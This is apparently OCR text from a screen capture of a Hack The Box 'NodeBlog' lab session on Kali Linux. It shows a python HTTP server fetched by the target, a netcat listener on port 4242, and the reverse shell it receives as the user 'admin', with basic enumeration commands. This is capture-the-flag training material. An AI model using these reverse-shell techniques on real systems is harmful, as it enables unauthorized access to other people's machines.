 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 10.10.14.30 7:25
nc -lvnp 4242
File Actions Edit View Help
sudo openvpn VPNs/lab_MrAdamski.ovpn kali@kali:~/HTB/NodeBlog nc -lvnp 4242 kali@kali:~
valid_lft forever preferred_lft forever
inet6 fe80::2e38:8712:7e00:9c1/64 scope link stable-privacy
valid_lft forever preferred_lft forever
→ ~ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.139 - - [15/Jan/2023 07:22:36] "GET / HTTP/1.1" 200 -
10.10.11.139 - - [15/Jan/2023 07:22:42] "GET / HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
→ ~ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.11.139] 43906
bash: cannot set terminal process group (859): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /home/admin/.bashrc: Permission denied
admin@nodeblog:/opt/blog$ id
id
uid=1000(admin) gid=1000(admin) groups=1000(admin)
admin@nodeblog:/opt/blog$ ls -la
ls -la
total 124
drwxrwxr-x 1 admin admin 148 Jan 3 2022 .
drwxr-xr-x 1 root root 8 Dec 13 2021 ..
drwxrwxr-x 1 admin admin 22 Dec 27 2021 .vscode
drwxrwxr-x 1 admin admin 34 Dec 27 2021 models
drwxr-xr-x 1 admin admin 6124 Dec 13 2021 node_modules
-rw-rw-r-- 1 admin admin 116942 Dec 27 2021 package-lock.json
-rw-rw-r-- 1 admin admin 867 Dec 27 2021 package.json
drwxrwxr-x 1 admin admin 38 Jan 3 2022 routes
-rw-rw-r-- 1 admin admin 1444 Dec 31 2021 server.js
drwxrwxr-x 1 admin admin 24 Dec 13 2021 views
admin@nodeblog:/opt/blog$ pwd
pwd
/opt/blog
admin@nodeblog:/opt/blog$
Right Control
13:25
15.01.2023